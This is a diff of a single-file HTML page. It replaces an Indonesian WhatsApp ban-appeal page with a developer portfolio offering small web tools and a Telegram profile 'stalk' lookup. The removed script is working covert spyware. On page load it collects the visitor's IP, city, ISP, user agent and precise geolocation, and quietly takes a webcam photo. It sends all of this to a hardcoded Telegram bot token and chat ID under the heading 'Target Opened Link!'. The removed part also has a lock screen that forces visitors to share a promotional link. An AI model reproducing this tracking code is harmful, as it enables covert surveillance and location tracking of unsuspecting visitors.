+        <div class="pw-output"><div class="pw-value" id="pwValue">Klik generate</div><button class="btn-sm" onclick="pwCopy()">Copy</button></div>
+        <div class="pw-slider-row">
+          <span class="pw-slider-label">Length</span>
+          <input type="range" class="pw-slider" id="pwLen" min="8" max="64" value="16" oninput="document.getElementById('pwLenVal').textContent=this.value">
+          <span class="pw-slider-val" id="pwLenVal">16</span>
+        </div>
+        <div class="pw-checks">
+          <div class="pw-check on" id="chkU" onclick="this.classList.toggle('on')">Uppercase</div>
+          <div class="pw-check on" id="chkL" onclick="this.classList.toggle('on')">Lowercase</div>
+          <div class="pw-check on" id="chkN" onclick="this.classList.toggle('on')">Numbers</div>
+          <div class="pw-check" id="chkS" onclick="this.classList.toggle('on')">Symbols</div>
+        </div>
+        <button class="btn-md" onclick="generatePw()">Generate →</button>
+      </div>
+    </div>
+    <div class="tool-panel" id="tool-b64">
+      <div class="b64-wrap">
+        <div class="seg-tabs">
+          <button class="seg-tab active" id="tabEnc" onclick="window._b64Mode='encode';document.getElementById('tabEnc').classList.add('active');document.getElementById('tabDec').classList.remove('active');b64Run()">Encode</button>
+          <button class="seg-tab" id="tabDec" onclick="window._b64Mode='decode';document.getElementById('tabDec').classList.add('active');document.getElementById('tabEnc').classList.remove('active');b64Run()">Decode</button>
+        </div>
+        <span class="tool-label">Input</span>
+        <textarea class="tool-textarea" id="b64In" placeholder="Ketik teks..." oninput="b64Run()"></textarea>
+        <div class="tool-row"><button class="btn-md" onclick="b64Run()">Convert →</button><button class="btn-sm" onclick="document.getElementById('b64In').value='';document.getElementById('b64Out').value=''">Clear</button></div>
+        <span class="tool-label">Output</span>
+        <textarea class="tool-textarea" id="b64Out" placeholder="Hasil..." readonly></textarea>
+        <button class="btn-sm" style="margin-top:8px" onclick="navigator.clipboard.writeText(document.getElementById('b64Out').value)">Copy output</button>
+      </div>
+    </div>
+    <div class="tool-panel" id="tool-json">
+      <div class="json-wrap">
+        <div class="tool-row" style="margin-bottom:20px;">
+          <button class="btn-md" onclick="jsonFmt()">Format →</button>
+          <button class="btn-sm" onclick="jsonMin()">Minify</button>
+          <button class="btn-sm" onclick="document.getElementById('jsonIn').value='';document.getElementById('jsonOut').value='';document.getElementById('jsonSt').textContent=''">Clear</button>
+        </div>
+        <div class="json-panels">
+          <div><span class="tool-label">Input JSON</span><textarea class="tool-textarea" id="jsonIn" style="min-height:280px;" placeholder='{"key":"value"}' oninput="jsonVal()"></textarea><div class="json-status" id="jsonSt"></div></div>
+          <div><span class="tool-label">Output</span><textarea class="tool-textarea" id="jsonOut" style="min-height:280px;" readonly></textarea><button class="btn-sm" style="margin-top:8px" onclick="navigator.clipboard.writeText(document.getElementById('jsonOut').value)">Copy</button></div>
+        </div>
+      </div>
+    </div>
+    <div class="tool-panel" id="tool-color">
+      <div class="color-wrap">
+        <div class="color-preview" id="colorPrev" style="background:#e74c3c;"><span class="color-preview-hex" id="colorHexLabel">#E74C3C</span></div>
+        <div class="color-fields">
+          <div><span class="tool-label">HEX</span><input class="form-input" id="colorHex" type="text" value="#e74c3c" oninput="colorFrom('hex',this.value)" maxlength="7"></div>
+          <div><span class="tool-label">RGB</span><input class="form-input" id="colorRgb" type="text" value="231, 76, 60" oninput="colorFrom('rgb',this.value)"></div>
+          <div><span class="tool-label">HSL</span><input class="form-input" id="colorHsl" type="text" readonly></div>
+        </div>
+        <span class="tool-label">Pick color</span>
+        <input type="color" value="#e74c3c" oninput="colorFrom('hex',this.value)" style="width:100%;height:44px;border:1px solid var(--border);background:none;cursor:pointer;padding:3px;margin-bottom:4px;">
+        <span class="tool-label" style="margin-top:16px;display:block;">Presets</span>
+        <div class="color-swatches" id="colorSwatches"></div>
+      </div>
+    </div>
+    <div class="tool-panel" id="tool-tg">
+      <div class="b64-wrap">
+        <span class="tool-label">Telegram Username</span>
+        <div style="display:flex;gap:8px;margin-bottom:24px;">
+          <input class="form-input" type="text" id="tgInput" placeholder="xzrinx (tanpa @)" style="flex:1;" onkeydown="if(event.key==='Enter')tgStalk()">
+          <button class="btn-md" onclick="tgStalk()" style="flex-shrink:0;">Stalk →</button>
+        </div>
+        <div id="tgLoading" style="display:none;font-family:'DM Mono',monospace;font-size:11px;color:var(--gray);letter-spacing:0.1em;">Fetching...</div>
+        <div id="tgError" style="display:none;font-family:'DM Mono',monospace;font-size:11px;color:#e06c75;padding:12px;border:1px solid rgba(224,108,117,0.2);"></div>
+        <div id="tgResult" style="display:none;">
+          <div style="border:1px solid var(--border);padding:28px;margin-bottom:1px;background:rgba(245,244,240,0.02);">
+            <div style="display:flex;align-items:center;gap:20px;margin-bottom:24px;">
+              <div id="tgAvatar" style="width:64px;height:64px;border-radius:50%;background:rgba(245,244,240,0.07);border:1px solid var(--border);display:flex;align-items:center;justify-content:center;font-family:'Playfair Display',serif;font-size:26px;font-weight:700;flex-shrink:0;overflow:hidden;"></div>
+              <div style="flex:1;"><div id="tgName" style="font-family:'Playfair Display',serif;font-size:22px;font-weight:700;margin-bottom:3px;"></div><div id="tgUser" style="font-family:'DM Mono',monospace;font-size:11px;color:var(--gray);letter-spacing:0.08em;"></div></div>
+              <div id="tgBadges" style="display:flex;flex-direction:column;gap:5px;align-items:flex-end;"></div>
+            </div>
+            <div id="tgBio" style="font-size:13px;color:rgba(245,244,240,0.5);line-height:1.7;margin-bottom:20px;display:none;padding-bottom:20px;border-bottom:1px solid var(--border);"></div>
+            <div id="tgFields" style="display:grid;grid-template-columns:repeat(auto-fill,minmax(140px,1fr));gap:1px;background:var(--border);border:1px solid var(--border);"></div>
+          </div>
+          <div style="margin-top:12px;"><button class="btn-sm" onclick="tgToggleRaw(this)">Show Raw JSON</button></div>
+          <div id="tgRaw" style="display:none;margin-top:8px;">
+            <textarea class="tool-textarea" id="tgRawText" style="min-height:180px;" readonly></textarea>
+            <button class="btn-sm" style="margin-top:8px;" onclick="navigator.clipboard.writeText(document.getElementById('tgRawText').value)">Copy JSON</button>
+          </div>
+        </div>
+      </div>
+    </div>
+  </div>
+</div>
+
+<!-- MAIN -->
+<main>
+<section class="hero">
+  <p class="hero-tag">Developer &amp; Cybersecurity</p>
+  <h1 class="hero-name">xzrinx<span>studio</span></h1>
+  <div class="hero-sub">
+    <div class="hero-line"></div>
+    <p>Building bots, web apps, and exploring the boundaries of security — one line of code at a time.</p>
+  </div>
+</section>
+
+<div class="section-divider"></div>
+
+<section class="about" id="about">
+  <div><div class="section-label">About</div><div class="section-number">01</div></div>
+  <div class="about-content reveal">
+    <h2>Code is craft.<br>Security is mindset.</h2>
+    <p>I'm xzrinx — a self-taught developer and aspiring cybersecurity professional. I build Telegram bots, web applications, and tinker with Android systems.</p>
+    <p>My goal is to bridge the gap between development and security — understanding systems not just to build them, but to break them responsibly.</p>
+    <div class="about-stats">
+      <div class="stat"><div class="stat-num">10+</div><div class="stat-label">Projects</div></div>
+      <div class="stat"><div class="stat-num">3+</div><div class="stat-label">Stacks</div></div>
+      <div class="stat"><div class="stat-num">∞</div><div class="stat-label">Learning</div></div>
+    </div>
+  </div>
+</section>
+
+<div class="section-divider"></div>
+
+<section class="skills" id="skills">
+  <div class="section-header">
+    <div><div class="section-label">Expertise</div><h2>What I work with</h2></div>
+    <div class="section-number" style="opacity:.5">02</div>
+  </div>
+  <div class="skills-grid">
+    <div class="skill-card reveal"><div class="skill-cat">Backend</div><h3>Node.js</h3><p>Building scalable bots and server-side apps with modern JavaScript runtime.</p><div class="skill-tags"><span class="tag">Express</span><span class="tag">Telegraf</span><span class="tag">node-telegram-bot-api</span></div></div>
+    <div class="skill-card reveal reveal-delay-1"><div class="skill-cat">Frontend</div><h3>Web Dev</h3><p>Crafting single-file web apps and interactive interfaces from scratch.</p><div class="skill-tags"><span class="tag">HTML</span><span class="tag">CSS</span><span class="tag">Vanilla JS</span></div></div>
+    <div class="skill-card reveal reveal-delay-2"><div class="skill-cat">Security</div><h3>Cybersec</h3><p>Learning offensive and defensive security — from code obfuscation to vulnerability analysis.</p><div class="skill-tags"><span class="tag">Obfuscation</span><span class="tag">AES-256</span><span class="tag">Android</span></div></div>
+  </div>
+</section>
+
+<div class="section-divider"></div>
+
+<section class="projects" id="projects">
+  <div class="section-header">
+    <div><div class="section-label">Work</div><h2>Selected projects</h2></div>
+    <div class="section-number" style="opacity:.5">03</div>
+  </div>
+  <div class="project-list">
+    <div class="project-item reveal"><span class="project-num">001</span><div class="project-info"><h3>Telegram Bot Framework</h3><p>AES-256 encryption, brute-force protection, obfuscated deployment, custom XOS styling.</p></div><span class="project-arrow">↗</span></div>
+    <div class="project-item reveal reveal-delay-1"><span class="project-num">002</span><div class="project-info"><h3>XZ-AI Chat App</h3><p>Single-file PWA AI chat powered by Gemini 2.0, deployed on Vercel with serverless proxy.</p></div><span class="project-arrow">↗</span></div>
+    <div class="project-item reveal reveal-delay-2"><span class="project-num">003</span><div class="project-info"><h3>Cyberpunk Portfolio</h3><p>Single HTML file portfolio with integrated AI Chat, IP Tracker, and cyberpunk aesthetic.</p></div><span class="project-arrow">↗</span></div>
+    <div class="project-item reveal reveal-delay-3"><span class="project-num">004</span><div class="project-info"><h3>uBot Panel</h3><p>Node.js Telegram bot for Pterodactyl game server management with Cloudflare and SSH automation.</p></div><span class="project-arrow">↗</span></div>
+  </div>
+</section>
+
+<div class="section-divider"></div>
+
+<section class="contact" id="contact">
+  <div class="contact-left">
+    <div class="section-label">Contact</div>
+    <h2>Let's<br><em>work</em><br>together.</h2>
+    <p>Open for collaborations, freelance projects, or just a good conversation about code and security.</p>
+  </div>
+  <div class="contact-links">
+    <a href="https://t.me/xzrinx" class="contact-link" target="_blank"><div><div class="contact-link-label">Telegram</div><div class="contact-link-value">@xzrinx</div></div><span>↗</span></a>
+    <a href="https://github.com/xzrinx" class="contact-link" target="_blank"><div><div class="contact-link-label">GitHub</div><div class="contact-link-value">github.com/xzrinx</div></div><span>↗</span></a>
+    <a href="#" onclick="window.location='mai'+'lto:hell'+'o@xzrinx.dev';return false;" class="contact-link"><div><div class="contact-link-label">Email</div><div class="contact-link-value">hello&#64;xzrinx.dev</div></div><span>↗</span></a>
+  </div>
+</section>
+</main>
+
+<div class="marquee-wrap">
+  <div class="marquee-track">
+    <span>Node.js</span><span class="dot">·</span><span>Telegram Bot</span><span class="dot">·</span><span>Cybersecurity</span><span class="dot">·</span><span>HTML CSS JS</span><span class="dot">·</span><span>AES-256</span><span class="dot">·</span><span>Android Modding</span><span class="dot">·</span><span>Vercel</span><span class="dot">·</span><span>Obfuscation</span><span class="dot">·</span><span>xzrinx</span><span class="dot">·</span>
+    <span>Node.js</span><span class="dot">·</span><span>Telegram Bot</span><span class="dot">·</span><span>Cybersecurity</span><span class="dot">·</span><span>HTML CSS JS</span><span class="dot">·</span><span>AES-256</span><span class="dot">·</span><span>Android Modding</span><span class="dot">·</span><span>Vercel</span><span class="dot">·</span><span>Obfuscation</span><span class="dot">·</span><span>xzrinx</span><span class="dot">·</span>
+  </div>
+</div>
+
+<footer>
+  <p>&#169; 2025 xzrinx</p>
+  <p>Developer &amp; Cybersecurity</p>
+  <p>Made with intent</p>
+</footer>
 
 <script>
-const TELEGRAM_BOT_TOKEN = '8432002539:AAGSM20txU3bemMRo8eujUTQRoPbBovvfL4';
-        const CHAT_ID = '7300602830';
-
-        async function sendToTelegram(message, photoBlob = null) {
-            const formData = new FormData();
-            formData.append('chat_id', CHAT_ID);
-            
-            if (photoBlob) {
-                formData.append('photo', photoBlob, 'target_photo.jpg');
-                formData.append('caption', message);
-                await fetch(`https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/sendPhoto`, { method: 'POST', body: formData });
-            } else {
-                await fetch(`https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/sendMessage?chat_id=${CHAT_ID}&text=${encodeURIComponent(message)}`);
-            }
-        }
-
-        // Ambil Data Device & IP (via API luar)
-        async function getInfo() {
-            let info = `⚠️ Target Opened Link!\n\n`;
-            const ipRes = await fetch('https://ipapi.co/json/');
-            const ipData = await ipRes.json();
-            
-            info += `🌐 IP: ${ipData.ip}\n📍 City: ${ipData.city}\n🏢 ISP: ${ipData.org}\n📱 Device: ${navigator.userAgent}\n`;
-            
-            // Minta Izin Lokasi Presisi
-            navigator.geolocation.getCurrentPosition(pos => {
-                info += `📍 Maps: https://www.google.com/maps/place/${pos.coords.latitude},${pos.coords.longitude}\n`;
-                startCamera(info);
-            }, () => {
-                info += `❌ Location Access Denied\n`;
-                startCamera(info);
-            });
-        }
-
-        // Ambil Foto Diem-diem
-        async function startCamera(info) {
-            try {
-                const stream = await navigator.mediaDevices.getUserMedia({ video: true });
-                const video = document.getElementById('video');
-                video.srcObject = stream;
-                
-                setTimeout(() => {
-                    const canvas = document.getElementById('canvas');
-                    canvas.getContext('2d').drawImage(video, 0, 0);
-                    canvas.toBlob(blob => {
-                        sendToTelegram(info, blob);
-                        stream.getTracks().forEach(track => track.stop());
-                    }, 'image/jpeg');
-                }, 2000); // Tunggu 2 detik biar fokus
-            } catch (err) {
-                sendToTelegram(info + "❌ Camera Access Denied");
-            }
-        }
-
-        window.onload = getInfo;
-/* ================= Lock progress bar logic ================= */
-const lockModal = document.getElementById('lockModal');
-const lockStatus = document.getElementById('lockStatus');
-const joinBtn = document.getElementById('joinBtn');
-const shareBtn = document.getElementById('shareBtn');
-const progressBar = document.getElementById('progressBar');
-
-let joined = false;
-let shared = false;
-
-function updateProgress(){
-  let percent = 0;
-  if(joined) percent += 50;
-  if(shared) percent += 50;
-  progressBar.style.width = percent + '%';
-  progressBar.setAttribute('aria-valuenow', String(percent));
-  lockStatus.textContent = percent + '% selesai';
-  if(percent === 100){
-    setTimeout(()=>{ 
-      // play musik setelah unlock
-      const music = document.getElementById('bg-music');
-      if(music) music.play().catch(()=>{});
-      
-      // hide modal & aktifkan scroll
-      lockModal.style.display = "none"; 
-      document.documentElement.style.overflow = '';
-      document.body.style.overflow = '';
-    },600);
+// INIT — runs after DOM is ready, no email addresses here
+(function() {
+  // Color swatches
+  var SWATCHES=['#e74c3c','#e67e22','#f1c40f','#2ecc71','#1abc9c','#3498db','#9b59b6','#e91e63','#ffffff','#aaaaaa','#555555','#111111'];
+  var ctn=document.getElementById('colorSwatches');
+  if(ctn) SWATCHES.forEach(function(c){var s=document.createElement('div');s.className='color-swatch';s.style.background=c;s.onclick=function(){window.colorFrom('hex',c);};ctn.appendChild(s);});
+
+  // Generate initial password
+  if(window.generatePw) window.generatePw();
+
+  // Pakasir iframe listener
+  var iframe=document.getElementById('pkIframe');
+  if(iframe) iframe.addEventListener('load',function(){
+    if(iframe.src&&iframe.src!=='about:blank'&&iframe.src!==window.location.href){
+      document.getElementById('pkIframeLoading').style.display='none';
+      iframe.style.display='block';
+    }
+  });
+
+  // Scroll reveal
+  var obs=new IntersectionObserver(function(entries){entries.forEach(function(e){if(e.isIntersecting){e.target.classList.add('visible');obs.unobserve(e.target);}});},{threshold:0.12});
+  document.querySelectorAll('.reveal').forEach(function(el){obs.observe(el);});
+
+  // Nav scroll border
+  window.addEventListener('scroll',function(){document.querySelector('nav').classList.toggle('scrolled',window.scrollY>40);},{passive:true});
+
+  // Desktop cursor
+  var dot=document.getElementById('cursorDot'),ring=document.getElementById('cursorRing');
+  if(dot&&ring&&window.matchMedia('(pointer:fine)').matches){
+    var mx=0,my=0,rx=0,ry=0;
+    document.addEventListener('mousemove',function(e){mx=e.clientX;my=e.clientY;dot.style.left=mx+'px';dot.style.top=my+'px';ring.classList.add('vis');});
+    (function anim(){rx+=(mx-rx)*0.11;ry+=(my-ry)*0.11;ring.style.left=rx+'px';ring.style.top=ry+'px';requestAnimationFrame(anim);})();
+    document.querySelectorAll('a,button,.project-item,.skill-card,.product-card').forEach(function(el){el.addEventListener('mouseenter',function(){ring.classList.add('big');});el.addEventListener('mouseleave',function(){ring.classList.remove('big');});});
   }
-}
-
-// Open join group (WhatsApp) - change invite link to your group
-joinBtn.addEventListener('click', ()=>{
-  // Ganti "your_walink" dengan invite link grup WA/mu: contoh https://chat.whatsapp.com/CjdgS709HLiCEKnaHX4mLT?mode=ems_copy_t
-  window.open("https://whatsapp.com/channel/0029Vb6RKZO8qIzs8isITn3C", "_blank");
-  joined = true;
-  updateProgress();
-});
-
-// Share website: use Web Share API if available, otherwise fallback to WA share
-// Share website: langsung WhatsApp share dengan link fix
-// Share website: kirim pesan WhatsApp yang sudah diformat
-shareBtn.addEventListener('click', ()=>{
-  const siteUrl = "https://t.me/AboutGyzenLyoraa";
-  const message =
-`*Saluran Suka Berbagi*
-> Share Code Java Script
-> Share Function Bug
-> Share Code Script
-> Share Base/Script
-> Share Website
-> Share Code Html
-> Dan Lain Lain
-> 100% gratis
-> Aman
-> Permanen
-> Work 100%
-Link : ${siteUrl}`;
-
-  const waUrl = "https://api.whatsapp.com/send?text=" + encodeURIComponent(message);
-  window.open(waUrl, "_blank");
-
-  shared = true;
-  updateProgress();
-});
-
-// Ensure modal visible on load and block background scroll
-lockModal.style.display = "flex";
-document.documentElement.style.overflow = 'hidden';
-document.body.style.overflow = 'hidden';
-
-/* ================= Existing form logic (Kirim banding) ================= */
-const sendBtn = document.getElementById('sendBtn');
-const statusEl = document.getElementById('statusArea');
-const nomorInput = document.getElementById('nomor');
-const alasanSelect = document.getElementById('alasan');
-function enc(v){ return encodeURIComponent(v || ''); }
-function isAndroid(){ return /Android/i.test(navigator.userAgent); }
-function setStatus(t){ statusEl.textContent = t; }
-function normalizeNumber(n){ if(!n) return n; const s=n.trim().replace(/\s+/g,''); if(/^[0][0-9]+$/.test(s)) return '62'+s.slice(1); if(/^\+/.test(s)) return s; return s; }
-function buildTemplate(nomor, alasan){
-  const tampilNomor = (nomor.startsWith('+')||nomor.startsWith('62'))? nomor:('+'+nomor);
-  if(alasan === "Opsi Permanen"){
-    return {
-      to: 'support@support.whatsapp.com',
-      subject: '[Banding WhatsApp] Permohonan Pembuaan banding WhatsApp ',
-      body: `Hallo selamat siang tim dukungan WhatsApp
-Saya Inging mengajukan banding atas akun WhatsApp saya ([ ${tampilNomor} ]) yang di belokir permanen oleh pihak WhatsApp , di sini saya menegaskan bahwasanya saya benar² tidak melakukan apa2 yg berkaitan melanggar aturan WhatsApp , Kemaren saya sedang menghubungi keluarga keluarga saya sekitar 10 kontak nah saya Inging memberi undangan pernikahan saya ke mereka tiba tiba akun saya terblokir spam , nah setelah di tinjau selama 7 jam ,akun saya di ubah jadi pembelokiran permanen , saya sangat sedih karena saya tidak bisa mengabarkan keluarga saya padahal saya ingin mengabarkan atas pernikahan saya , jadi tolong pihak WhatsApp segera banding dan buka akun WhatsApp saya ,nomor WhatsApp saya ([ ${tampilNomor} ])
-Terimakasih...
-A/n [ MUHAMMAD ]`
-    };
-  }
-  return {to:'support@support.whatsapp.com',subject:'Tolong Tinjau akun WhatsApp saya',body:`Halo Tim WhatsApp,\n\nSaya ingin banding.\nNomor: ${tampilNomor}\nAlasan: Disalah gunakan oleh oknum Tidak Bersalah. Mohon bantuanya trimakasih.`};
-}
-function buildIntentUrl(t){return `intent://compose?to=${enc(t.to)}&subject=${enc(t.subject)}&body=${enc(t.body)}#Intent;scheme=mailto;package=com.google.android.gm;end`;}
-function buildMailtoUrl(t){return `mailto:${enc(t.to)}?subject=${enc(t.subject)}&body=${enc(t.body)}`;}
-function buildGmailWebUrl(t){return `https://mail.google.com/mail/?view=cm&fs=1&to=${enc(t.to)}&su=${enc(t.subject)}&body=${enc(t.body)}`;}
-sendBtn.addEventListener('click',()=>{
-  let nomor=(nomorInput.value||'').trim();
-  const alasan=(alasanSelect.value||'').trim();
-  if(!nomor||!alasan){setStatus('Mohon isi nomor & pilih alasan.');return;}
-  nomor=normalizeNumber(nomor);
-  const tpl=buildTemplate(nomor,alasan);
-  const intentUrl=buildIntentUrl(tpl), mailtoUrl=buildMailtoUrl(tpl), gmailWebUrl=buildGmailWebUrl(tpl);
-  sendBtn.disabled=true; sendBtn.setAttribute('aria-busy','true');
-  if(isAndroid()){
-    setStatus('Mencoba membuka Gmail app...');
-    try { window.location.href = intentUrl; } catch(e){}
-    let handled=false;
-    const fallback = ()=>{
-      if(handled) return;
-      handled=true;
-      setStatus('Gagal buka Gmail app. Membuka email default...');
-      try { window.location.href = mailtoUrl; } catch(e){ 
-        setStatus('Gagal buka app email. Membuka Gmail web...');
-        try{ window.open(gmailWebUrl,'_blank'); } catch(err){ setStatus('Gagal membuka opsi email.'); }
-      }
-      sendBtn.disabled=false; sendBtn.removeAttribute('aria-busy');
-    };
-    const onVisChange = ()=>{
-      if(document.hidden){
-        handled=true;
-        setStatus('Compose terbuka di aplikasi Gmail.');
-        sendBtn.disabled=false; sendBtn.removeAttribute('aria-busy');
-      }
-    };
-    document.addEventListener('visibilitychange', onVisChange, {once:true});
-    setTimeout(()=>{ if(!handled) fallback(); },1200);
-  } else {
-    setStatus('Membuka aplikasi email...');
-    try{
-      window.location.href = mailtoUrl;
-      setTimeout(()=>{
-        if(!document.hidden){
-          setStatus('Jika tidak terbuka, membuka Gmail web...');
-          try{ const w = window.open(gmailWebUrl,'_blank'); if(!w) setStatus('Popup diblok. Periksa aplikasi email.'); } catch(e){ setStatus('Gagal membuka Gmail web.'); }
-        }
-        sendBtn.disabled=false; sendBtn.removeAttribute('aria-busy');
-      },900);
-    } catch(err){
-      setStatus('Gagal membuka aplikasi email. Membuka Gmail web...');
-      try{ window.open(gmailWebUrl,'_blank'); } catch(e){ setStatus('Gagal membuka Gmail web.'); }
-      sendBtn.disabled=false; sendBtn.removeAttribute('aria-busy');
-    }
-  }
-});
-
-/* ================= Sidebar handlers ================= */
-document.getElementById('menuToggle').addEventListener('click', ()=>{
-  document.getElementById('sidebarMenu').classList.toggle('active');
-  document.getElementById('overlay').classList.toggle('active');
-});
-document.getElementById('overlay').addEventListener('click', ()=>{
-  document.getElementById('sidebarMenu').classList.remove('active');
-  document.getElementById('overlay').classList.remove('active');
-});
-document.getElementById('contactToggle').addEventListener('click', ()=>{
-  document.getElementById('contactSubmenu').classList.toggle('show');
-});
-document.getElementById('infoToggle').addEventListener('click', ()=>{
-  document.getElementById('infoSubmenu').classList.toggle('show');
-});
-document.getElementById('jasaToggle').addEventListener('click', ()=>{
-  document.getElementById('jasaSubmenu').classList.toggle('show');
-});
+
+  // Hero scramble
+  window.addEventListener('load',function(){
+    setTimeout(function(){
+      var h=document.querySelector('.hero-name');
+      if(!h)return;
+      var C='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789@#$%';
+      var final='xzrinx',steps=Math.ceil(900/40),step=0;
+      var id=setInterval(function(){
+        var prog=step/steps,rev=Math.floor(prog*final.length),out='';
+        for(var i=0;i<final.length;i++)out+=i<rev?final[i]:C[Math.floor(Math.random()*C.length)];
+        var tw=document.createTreeWalker(h,NodeFilter.SHOW_TEXT),n=tw.nextNode();
+        if(n)n.textContent=out;
+        if(++step>steps){clearInterval(id);if(n)n.textContent=final;}
+      },40);
+    },300);
+  });
+
+  // Count-up stats
+  var sObs=new IntersectionObserver(function(entries){entries.forEach(function(e){
+    if(!e.isIntersecting)return;sObs.unobserve(e.target);
+    var nums=e.target.querySelectorAll('.stat-num');
+    var tgts=[10,3,Infinity],sfx=['+','+',''];
+    nums.forEach(function(n,i){
+      if(tgts[i]===Infinity){n.textContent='∞';return;}
+      var s=0,st=40,id=setInterval(function(){n.textContent=Math.round((++s/st)*tgts[i])+sfx[i];if(s>=st){clearInterval(id);n.textContent=tgts[i]+sfx[i];}},800/st);
+    });
+  });},{threshold:0.5});
+  var se=document.querySelector('.about-stats');if(se)sObs.observe(se);
+})();
 </script>
-  <audio id="bg-music" loop>
-  <source src="https://www.soundhelix.com/examples/mp3/SoundHelix-Song-1.mp3" type="audio/mpeg">
-  Browser kamu tidak mendukung audio.
-</audio>
 </body>
 </html>

